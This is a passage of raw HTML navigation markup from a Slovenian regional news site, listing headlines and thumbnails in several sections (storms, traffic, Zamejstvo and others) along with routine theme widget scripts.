                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696be1797bec3" data-td_block_id="td_uid_2_696be1797bec3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696be1797bec3" data-td_block_id="td_uid_2_696be1797bec3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696be1797f6e7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696be1797f6e7" ><script>var block_td_uid_3_696be1797f6e7 = new tdBlock();
block_td_uid_3_696be1797f6e7.id = "td_uid_3_696be1797f6e7";
block_td_uid_3_696be1797f6e7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696be1797f6e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696be1797f6e7_rand","tdc_css_class_style":"td_uid_3_696be1797f6e7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696be1797f6e7.td_column_number = "3";
block_td_uid_3_696be1797f6e7.block_type = "td_block_mega_menu";
block_td_uid_3_696be1797f6e7.post_count = "5";
block_td_uid_3_696be1797f6e7.found_posts = "861";
block_td_uid_3_696be1797f6e7.header_color = "";
block_td_uid_3_696be1797f6e7.ajax_pagination_infinite_stop = "";
block_td_uid_3_696be1797f6e7.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696be1797f6e7);
</script><div id=td_uid_3_696be1797f6e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696be1797f6e7" data-td_block_id="td_uid_3_696be1797f6e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696be1797f6e7" data-td_block_id="td_uid_3_696be1797f6e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696be17982de7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696be17982de7" ><script>var block_td_uid_4_696be17982de7 = new tdBlock();
block_td_uid_4_696be17982de7.id = "td_uid_4_696be17982de7";
block_td_uid_4_696be17982de7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696be17982de7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696be17982de7_rand","tdc_css_class_style":"td_uid_4_696be17982de7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696be17982de7.td_column_number = "3";
block_td_uid_4_696be17982de7.block_type = "td_block_mega_menu";
block_td_uid_4_696be17982de7.post_count = "5";
block_td_uid_4_696be17982de7.found_posts = "767";
block_td_uid_4_696be17982de7.header_color = "";
block_td_uid_4_696be17982de7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696be17982de7.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_696be17982de7);
</script><div id=td_uid_4_696be17982de7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sneženje in burja povzročata prometni kaos po Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji">Sneženje in burja povzročata prometni kaos po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1536x1047.jpg 1536w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-2048x1396.jpg 2048w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-616x420.jpg 616w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!">Ciklon na Balkanu: Slovenija na robu snežnega kaosa!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696be17982de7" data-td_block_id="td_uid_4_696be17982de7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696be17982de7" data-td_block_id="td_uid_4_696be17982de7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696be17985f27_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696be17985f27" ><script>var block_td_uid_5_696be17985f27 = new tdBlock();
block_td_uid_5_696be17985f27.id = "td_uid_5_696be17985f27";
block_td_uid_5_696be17985f27.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696be17985f27_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696be17985f27_rand","tdc_css_class_style":"td_uid_5_696be17985f27_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696be17985f27.td_column_number = "3";
block_td_uid_5_696be17985f27.block_type = "td_block_mega_menu";
block_td_uid_5_696be17985f27.post_count = "5";
block_td_uid_5_696be17985f27.found_posts = "230";
block_td_uid_5_696be17985f27.header_color = "";
block_td_uid_5_696be17985f27.ajax_pagination_infinite_stop = "";
block_td_uid_5_696be17985f27.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696be17985f27);
</script><div id=td_uid_5_696be17985f27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696be17985f27" data-td_block_id="td_uid_5_696be17985f27"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696be17985f27" data-td_block_id="td_uid_5_696be17985f27"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696be17987712_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696be17987712" ><script>var block_td_uid_6_696be17987712 = new tdBlock();
block_td_uid_6_696be17987712.id = "td_uid_6_696be17987712";
